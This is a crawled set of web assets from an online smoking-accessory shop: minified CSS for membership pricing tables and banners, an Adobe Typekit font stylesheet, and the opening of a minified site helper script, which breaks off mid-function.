table{border-collapse:collapse;text-align:center;table-layout:fixed;width:100%;margin-bottom:30px}.cc-market-price-table thead th{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:12px;font-style:normal;font-weight:700;line-height:15.703px}.cc-market-price-table tbody td{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:14px;font-style:normal;font-weight:700;line-height:18.843px}.cc-mp-market{background-color:#f0f0f0;color:#333}.cc-mp-member{background-color:#f0c635;color:#b0301e}.cc-mp-elite{background-color:#25325a;color:#fff!important}.cc-mp-market-price{background-color:#f0f0f0;color:#333}.cc-mp-member-price{background-color:#b0301e;color:#fff!important}.cc-mp-elite-price{background-color:#25325a;color:#fff!important}.cc-market-price-table table,.cc-market-price-table th,.cc-market-price-table td{border:1px solid #ddd}.cc-market-price-table table{border-radius:10px;overflow-x:scroll;margin-top:20px}.cc-join-banner-wrap{margin-bottom:40px}#cc-elite-join-banner-section .cc-join-banner-row1{background:var(--Color-Elite-Blue-900, #031546)}.cc-join-banner-row1{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:32px 100px;display:grid;grid-template-columns:200px 1fr 150px;align-items:center;gap:100px;border-radius:16px 16px 0 0}.cc-join-banner-description h3{text-align:left;color:var(--Color-Neutral-Neutral-0, #fff);font-size:28px;font-style:normal;font-weight:700;line-height:140%;margin:0}.cc-join-banner-description p{margin-top:8px;color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:16px;font-style:normal;font-weight:400;line-height:139%}.cc-join-banner-buttons{display:flex;align-items:center;flex-direction:column;justify-content:center;flex-wrap:nowrap;gap:8px}.cc-join-banner-buttons a{min-width:127px}#cc-elite-join-banner-section .cc-join-banner-row2{background:#1c355e}.cc-join-banner-row2{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:20px 100px;border-radius:0 0 16px 16px;display:grid;gap:30px;grid-template-columns:350px 1fr}.cc-join-banner-row2 ul{list-style:none;display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:center;gap:20px;margin:0}.cc-join-banner-row2 li{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:21px;letter-spacing:.8px}.cc-newsletter-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:21px 0}.cc-newletter-wrap{display:flex;gap:30px;align-items:center}.cc-newletter-join-club-title{flex-shrink:0}.cc-newletter-join-club-title h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h4, 26px);font-style:normal;font-weight:700;line-height:37.5px;margin:0}.cc-newletter-join-club-description p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:24px;margin:0}.cc-newletter-join-club-form form{display:flex;align-items:center;justify-content:flex-start;gap:20px}.cc-newletter-join-club-form form input[type=email]{border-radius:8px;border:1px solid var(--Color-Neutral-Neutral-500, #c1c7d0);background:var(--Color-Neutral-Neutral-0, #fff);color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:left;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:28.001px;padding:5px 12px;min-width:327px}#cc-topbar-elite-section .cc-topbar-row{background:#1c355e}.cc-topbar-row{padding:14px 0;background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-topbar-wrap{display:flex;align-items:center;gap:20px;justify-content:center}.cc-topbar-wrap>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:700;line-height:17px;margin:0}.cc-topbar-logins{display:flex;gap:10px;align-items:center;flex-shrink:0}.cc-topbar-logins a{color:#fff;text-align:center;font-size:12px;font-style:normal;font-weight:400;line-height:17px;letter-spacing:.2px;text-decoration-line:underline}.cc-topbar-logins a:hover{color:#fff;text-decoration-line:underline}.cc-mm-hero-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-hero-wrap{display:grid;grid-template-columns:500px 1fr;align-items:center;justify-content:space-between;gap:80px}.cc-mm-hero-image img{width:100%}.cc-section-main-title{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;max-width:390px}.cc-mm-hero-text h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h1, 36px);font-style:normal;font-weight:700;line-height:44px;margin-top:0;margin-bottom:26px}.cc-mm-hero-text p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:18px;font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-mm-hero-buttons{margin-top:32px;display:flex;gap:16px}.cc-mm-hero-buttons a{min-width:172px}.cc-mm-instant-saving-row{padding:40px 0}.cc-mm-instant-saving-wrap{text-align:center}.cc-mm-instant-saving-wrap h3 span{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-wrap h3{text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin:0}.cc-mm-instant-saving-wrap p{padding:28px 0;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-blue{color:#031546}.cc-red{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-buttons a{min-width:174px}.cc-mm-instant-saving-buttons{display:flex;gap:15px;justify-content:center}.cc-mm-instant-saving-buttons .cc-primary-button{background:#e1251c}.cc-mm-instant-saving-buttons .cc-secondary-button{border:var(--stroke-medium, 2px) solid var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-free-row{padding:70px 0;position:relative;background:var(--Color-Canna-Cabana-Red-500, #e1251c);overflow:hidden}.cc-mm-instant-saving-free-wrap{align-items:center;display:grid;grid-template-columns:320px 1fr;gap:40px}.cc-mm-instant-saving-text{display:flex;flex-direction:column;gap:24px;align-items:flex-start;grid-row:1;grid-column:1}.cc-mm-instant-saving-text>a{min-width:210px}.cc-mm-instant-saving-text>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 20px);font-style:normal;font-weight:400;line-height:normal;margin:0}.cc-mm-offer-note{text-align:center;color:#fff;margin-top:40px;padding:20px 20px 0}.cc-mm-instant-saving-free-product-card{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:16px;border-radius:16.508px;display:flex;flex-direction:column;align-items:stretch;gap:24px;margin-bottom:50px;position:relative;text-decoration:none}.cc-mm-instant-saving-free-products{position:relative;grid-column:span 2;grid-row:1}.cc-mm-instant-saving-free-products .splide__list{padding-right:20px!important}.cc-mm-instant-saving-free-product-card-img{border-radius:15px;object-fit:contain;width:100%;background:#fff;padding:20px;aspect-ratio:1 / 1}.cc-mm-instant-saving-free-product-card h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:20.635px;margin:0;height:50px}.cc-mm-instant-saving-free-product-card-emoji{position:absolute;bottom:-21px;right:-21px}.cc-mm-instant-saving-free-product-card .price-table{display:table;width:100%;border-spacing:0;border:none!important;border-collapse:unset}.cc-mm-instant-saving-free-product-card .elite-cell{background:#ffd600}.cc-mm-instant-saving-free-product-card .price-table td strong{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;display:block;font-size:var(--Type-text-xs, 14px);padding:10px;font-style:normal;font-weight:700;line-height:20.635px;border-bottom:1.032px solid var(--Color-Neutral-Neutral-500, #c1c7d0)}.cc-mm-instant-saving-free-product-card table td,.cc-mm-instant-saving-free-product-card table th{padding:0!important}.cc-mm-instant-saving-free-product-card .market-cell{background-color:#fff;color:#333;text-align:left;border-top-left-radius:10px;border-bottom-left-radius:10px}.cc-mm-instant-saving-free-product-card .member-cell{background-color:#fdd154;color:#c9472b}.cc-mm-instant-saving-free-product-card td.active{border-radius:10px;box-shadow:0 0 30.95px #ffe500;transform:scale(1.1)}.cc-mm-instant-saving-free-product-card .price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 14px);font-style:normal;font-weight:700;line-height:24.762px;padding:10px;display:block}.cc-mm-instant-saving-free-product-card .elite-cell .price{background:#1c355e;color:#fff}.cc-mm-instant-saving-free-product-card td:last-of-type .price{border-radius:0 0 10px 10px}.cc-mm-instant-saving-free-product-card .member-cell .price{background:var(--Color-Pricing-Member, #e1251c);color:var(--Color-Neutral-Neutral-0, #fff)}.cc-mm-instant-saving-free-product-card .elite-cell strong{color:var(--Color-Elite-Blue-500, #1c355e)!important;border-color:#ffd600!important;text-transform:uppercase}.cc-mm-instant-saving-free-product-card .member-cell strong{color:var(--Color-Pricing-Member, #e1251c)!important;border-color:#ffd600!important}.saving-label{position:absolute;top:6%;left:-6%;transform:rotate(315deg);background:#fff;color:var(--Color-Canna-Cabana-Red-500, #e1251c);font-size:24px;font-style:normal;font-weight:700;line-height:36.427px;padding:10px;width:300px;text-align:center;text-transform:uppercase}.cc-mm-best-value-elite-row{background:var(--Color-Elite-Blue-900, #031546);position:relative;overflow:hidden}.cc-mm-best-value-elite-wrap{display:flex;justify-content:space-between;gap:100px;align-items:center;padding:60px 140px}#cc-mm-best-value-elite-section .saving-label{top:13%;left:-5%;background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );color:var(--Color-Elite-Blue-900, #031546);width:400px}.cc-mm-best-value-text h5{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 26px);font-style:normal;font-weight:700;line-height:normal;margin-bottom:0}.cc-free-ship-haseeb{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 18px);font-style:normal;font-weight:400;line-height:normal;margin-bottom:0}.cc-mm-best-value-elite-section{position:relative}.cc-mm-best-value-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:8px;width:100%}.cc-mm-best-value-text h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:var(--Type-h5, 23px);font-style:normal;font-weight:400;line-height:28px;margin-top:20px;margin-bottom:10px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{padding:6px 16px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn2{min-width:155px}.cc-mm-best-value-elite-buttons{display:flex;flex-direction:column;gap:24px;align-items:flex-start}.cc-mm-best-value-props li span b{display:block;margin-bottom:3px}.cc-mm-best-value-props li span{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:22px}.cc-mm-best-value-props ul{display:flex;align-items:center;justify-content:space-between;gap:20px;padding:30px 0 50px;margin:0}.cc-mm-best-value-props li{display:flex;align-items:center;gap:16px}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{background:var(--Color-Elite-Blue-900, #031546)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-product-card{background:var(--Color-Elite-Blue-100, #3f6ba0)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin-top:0;margin-bottom:20px}#cc-mm-instant-saving-elite-section .eyes-emoji{position:absolute;top:-2%;z-index:1;left:-5%}#cc-mm-instant-saving-elite-section .eyes-emoji svg{width:50px;height:50px}#cc-mm-elite-hero-section .cc-mm-hero-row{background:var(--Color-Elite-Blue-900, #031546)}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap{grid-template-columns:1fr 500px}#cc-mm-elite-revert-hero-section .cc-mm-hero-image{grid-row:1;grid-column:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:2;grid-row:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-row{background:var(--Color-Elite-Blue-900, #031546)}.cc-mm-pricing-row{padding:40px 0}.cc-mm-pricing-wrap{text-align:center}.cc-mm-pricing-wrap .cc-section-main-title{margin:auto;max-width:100%!important}.cc-mm-pricing-table-columns{margin:40px auto 0;display:grid;grid-template-columns:repeat(2,1fr);max-width:934px;align-items:stretch;gap:26px}.cc-mm-pricing-table{border-radius:16px;padding:20px 0}.cc-mm-pricing-table-free{background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-pricing-table ul{list-style:none;display:flex;flex-direction:column}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#fff;padding:20px 12px}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer){color:#1b1d21}.cc-mm-pricing-table-elite-tape{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );color:var(--Elite, #031546);leading-trim:both;text-edge:cap;font-size:17.603px;font-style:normal;font-weight:700;line-height:22.901px;text-transform:uppercase;padding:5px;position:absolute;right:-10%;top:7.5%;transform:rotate(45deg);width:300px;transform-origin:right}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer){color:#fff}.cc-mm-pricing-table-elite .cc-elite-button{width:220px;height:50px;align-content:center}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#0f2153}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:normal;padding:20px}.cc-mm-pricing-head{display:flex;flex-direction:column;gap:24px;justify-content:center;align-items:center;background:none!important}.cc-mm-pricing-head img{width:160px}.cc-mm-pricing-footer hr{border:1px solid #c1c7d0;margin:0}.cc-mm-pricing-footer{padding-top:40px;color:var(--color-neutral-900, #1a1a1e);text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;display:flex;align-items:stretch;gap:24px;justify-content:center;flex-direction:column}.cc-mm-pricing-table-elite{background:var(--color-blue-900, #031546);position:relative;overflow:hidden}.cc-mm-pricing-footer a{width:146px;margin:auto;text-transform:uppercase}.cc-mm-pricing-table-free .cc-mm-pricing-head{color:var(--color-neutral-900, #1a1a1e)!important;text-align:center!important;font-size:var(--Type-h3, 29px)!important;font-style:normal!important;font-weight:700!important;line-height:normal!important}.cc-mm-pricing-table-free .cc-mm-pricing-head a,.cc-mm-pricing-table-free .cc-mm-pricing-footer a{border-color:1px solid var(--color-red-500, #e1251c);background:var(--color-red-500, #e1251c);width:220px!important;height:60px;align-content:center}.cc-mm-pricing-head span b,.cc-mm-pricing-footer span b{font-size:var(--Type-h3, 29px);padding-left:10px;padding-bottom:5px;display:inline-block}.cc-mm-pricing-head span,.cc-mm-pricing-footer span{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:normal}.cc-mm-sites-access-row{padding:64px 0}.cc-mm-sites-access-wrap{text-align:center}.cc-mm-sites-access-wrap .cc-section-main-title{margin:auto auto 24px;max-width:600px}.cc-mm-sites-access-wrap>.cc-primary-button{min-width:248px;background:#e1251c;padding:6px;margin-bottom:24px}.cc-mm-sites-access-wrap>.cc-primary-button:hover{color:#fff}.cc-mm-sites-access-wrap>p{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:normal}.cc-mm-sites-access-portfolio>h3{color:var(--Color-Elite-Blue-900, #031546);text-align:center;font-size:20.93px;font-style:normal;font-weight:700;line-height:normal;margin-top:32px;margin-bottom:24px}.cc-mm-sites-access-card{border-radius:8.022px;background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-sites-access-card>img{border-radius:8.022px 8.022px 0 0;width:100%}.cc-mm-sites-access-text-block{padding:30px 40px}.cc-mm-sites-access-text-block ul{list-style:none;display:flex;flex-direction:column;gap:14px;min-height:115px;margin:0}.cc-mm-sites-access-text-block ul li>svg{flex-shrink:0}.cc-mm-sites-access-text-block ul li{display:flex;align-items:center;justify-content:flex-start;gap:8px}.cc-mm-sites-access-text-block ul li span{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:700;line-height:150%;text-align:left}.cc-mm-sites-access-text-block .cc-sites-access-button{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:flex;align-items:center;gap:8px;width:100%;border-radius:var(--corner-radius-extra-large, 32px);border:var(--stroke-medium, 2px) solid var(--Color-Elite-Blue-500, #1c355e);box-shadow:0 1px 2px #0d0d120f;padding:8px 16px;text-align:center;justify-content:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:center}.cc-mm-unbeatable-row{padding:32px 0}.cc-mm-unbeatable-row img{margin-bottom:41px;margin-left:auto;margin-right:auto}.cc-mm-unbeatable-row h3{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 20px);font-style:normal;font-weight:700;line-height:32px;letter-spacing:.8px;margin-bottom:16px}.cc-mm-unbeatable-row p{color:#000;text-align:center;font-size:var(--Type-text-xs, 18px);font-style:normal;font-weight:400;line-height:24px;letter-spacing:.56px}.cc-mm-unbeatable-row p a{text-decoration:none;color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-member-cart-summary-h2{color:#2d2e34;font-size:18px;font-style:normal;font-weight:700;line-height:104%;margin-bottom:10px}#cc-member-cart-summary-elite .cc-member-cart-summary-new-total,#cc-member-cart-summary-elite .cc-member-cart-summary-savings-amount,#cc-member-cart-summary-elite .cc-member-cart-summary-new-price{color:#031546}.cc-member-cart-summary-benefits-banner{background-color:#f8fafb;padding:20px 10px;border-radius:5px}.cc-member-cart-summary-benefits-banner p{color:var(--Neutral-90, #191919);font-size:12px;font-style:normal;font-weight:700;line-height:96%;text-align:center}.cc-member-cart-summary-benefits-banner span{font-size:12px;font-style:normal;font-weight:700;line-height:104%}.cc-member-cart-summary-item,.cc-member-cart-summary-shipping,.cc-member-cart-summary-savings,.cc-member-cart-summary-total{margin:10px 0;display:flex;justify-content:space-between;align-items:center}.cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-old-price{text-decoration:line-through;color:#818898;font-weight:400;margin-right:10px;font-size:13.081px}.cc-member-cart-summary-new-price{color:#e1251c;font-weight:700;font-size:13.081px}.cc-member-cart-summary-shipping{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-savings{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:13.081px;font-style:normal;font-weight:400;line-height:104%;justify-content:center;border-top:1px solid #c1c7d0}.cc-member-cart-summary-savings-amount{color:#e1251c;font-weight:700}.cc-member-cart-summary-total{display:flex;justify-content:space-between;align-items:center;font-size:1.2rem;font-weight:700}.cc-member-cart-summary-old-total{text-decoration:line-through;color:#818898;margin-right:10px;font-weight:400}.cc-member-cart-summary-new-total{color:#e1251c;font-size:1.5rem}.cc-member-cart-summary-total .cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:18.314px;font-style:normal;font-weight:700;line-height:104%}.price-item.price-item--regular{display:none}.cc-market-price--wrapper{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 10px 10px;overflow-x:auto;grid-template-columns:repeat(3,1fr)}.cc-market-price--wrapper.no_elite_price,.cc-market-price--wrapper.no_member_price{grid-template-columns:repeat(2,1fr)}.cc-market-price--wrapper.no_elite_price.no_member_price{grid-template-columns:repeat(1,1fr)}.cc-market-price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:12px;font-style:normal;font-weight:700;line-height:15px;display:flex;flex-direction:column;flex:1}.cc-market-price span.price-label{border-bottom:1px solid #c1c7d0;border-right:1px solid #c1c7d0}.cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-market-price.elite .price-label{background-color:#f0c635;color:#25325a;border-right:none}.cc-market-price.member .price-label{background-color:#f0c635;color:#e1251c}.cc-market-price.elite .price-value{background-color:#25325a;color:#fff;border-right:none}.cc-market-price.member .price-value{background-color:#e1251c;color:#fff}.cc-market-price span{padding:10px 3px}.cc-market-price--wrapper.no_elite_price.no_member_price .cc-market-price span.price-value,.cc-market-price--wrapper.no_elite_price.no_member_price .cc-market-price span.price-label{border-right:none}@media screen and (min-width: 750px){#membership .page-width{padding:0 5rem}}#membership .page-width{max-width:1440px;margin:0 auto;padding:0 1.5rem}.padding-off{padding:0 10px 10px!important}.ai-button,.ai-button-ofs{border-radius:35px!important}.ai-button{background:#39b54a!important;color:#fff!important;border-color:#39b54a!important}a.product-title{min-height:30px;text-align:center}span.item-reviews{padding-bottom:20px;display:none}.product-item .product-bottom{text-align:center!important}.product-item{border:1px solid #cccccc;border-radius:25px}.cc-newsletter-row .page-width,.cc-mm-account-row1 .page-width{max-width:1290px;padding-left:15px;padding-right:15px;display:block;margin:auto}td.market-cell strong{border-radius:10px 0 0!important}td.market-cell span{border-radius:0 0 0 10px!important}.product-item .product-image img{border-radius:25px}td.member-cell .price,.elite-cell .price{color:#fff!important}.price-table{border-collapse:unset!important}.price-table td strong{color:#242424!important}#membership .cc-mm-instant-saving-free-product-card-emoji svg{width:65px!important;height:65px!important}.cc-mm-instant-saving-elite-section{position:relative}.cc-mm-instant-saving-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:4px;width:100%}input#product-add-to-cart{background:#39b549!important}#account{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important}.account-form .input-container{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important;max-width:526px;border-bottom:1px solid}.account-form .input-container input{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important;padding-left:0!important;border:none}.edit-icon{color:gray}.suppermarket-product-tabs .list-product-tabs .tab-links.active{color:#39b549!important}.widget-title.not-before.style-3:after{position:relative}@media (width < 768px){.box-title{position:relative}.box-title:after{content:"";border-bottom:4px solid #39b549;position:absolute;z-index:2;bottom:-2px;width:150px;left:0}}@media (width >= 768px){.widget-title.not-before.style-3:after{content:"";border-bottom:4px solid #39b549;position:absolute;z-index:2;bottom:-2px;width:150px}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/cc-styles.css.map?v=51056402121191506921765173696 */


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/kxn1zjx.css
body_size: 380
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * hobeaux:
 *   - http://typekit.com/eulas/00000000000000007735b208
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-04-02 19:36:19 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=kxn1zjx&ht=tk&f=29002&a=88216895&app=typekit&e=css");

@font-face {
font-family:"hobeaux";
src:url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-hobeaux { font-family: "hobeaux",sans-serif; }


--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/main.min.js?v=125852864780798105931765173840
body_size: 14051
content:
"use strict";window.hsjs=window.hsjs||{},hsjs.tools=hsjs.tools||{},hsjs.tools.appendStyleTag=function(e){var t=document.getElementsByTagName("head")[0],s=document.createElement("link");s.href=e,s.rel="stylesheet",s.type="text/css",s.media="screen",t.appendChild(s)},hsjs.tools.downloadCSS=function(e,t){t=t||!1;var s,a=(e="string"==typeof e?[e]:e).length;if(t)if(document.createStyleSheet)for(s=0;s<a;s++)document.createStyleSheet(e[s]);else for(s=0;s<a;s++)hsjs.tools.appendStyleTag(e[s]);else{for(s=0;s<a;s++){var o=requestAnimationFrame||webkitRequestAnimationFrame||mozRequestAnimationFrame||msRequestAnimationFrame;if(o){var n=e[s];o(function(){hsjs.tools.appendStyleTag(n)})}else window.addEventListener("load",function(){hsjs.tools.appendStyleTag(e[s])})}}},hsjs.tools.waitForElement=function(e,t,s){s=s||!1;var a=0,o=setInterval(function(){document.querySelector(e)&&function(e,t){clearInterval(o),hsjs.tools.runCallback(t)}(0,t),s&&(a+=100)>=s&&clearInterval(o)},100)},hsjs.tools.ajaxCall=function(e,t,s,a){e=e||"URL Not Set",s=s||"GET";var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(200==o.status?hsjs.tools.runCallback(t,o.responseText):400==o.status?console.log("There was an error 400"):console.log("Something else other than 200 or 400 was returned"))},o.open(s,e,!0),o.send()},hsjs.ajax={showLoading:function(){$(".loading-spinner").show()},hideLoading:function(){$(".loading-spinner").hide()}},hsjs.tools.isMobile=function(){let e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?hsjs.tools.isMobile=function(){return!0}:hsjs.tools.isMobile=function(){return!1},hsjs.tools.isMobile()},hsjs.tools.attachToBody=function(e,t){hsjs.cache&&hsjs.cache.$body&&hsjs.cache.$body[0]?hsjs.cache.$body.append(e):$("body").append(e),"function"==typeof t&&t(e)},hsjs.tools.isThisInArray=function(e,t){for(var s=0;s<t.length;s++)if(t[s]===e)return!0;return!1},hsjs.tools.parseJs=function(e){return Function('"use strict";return 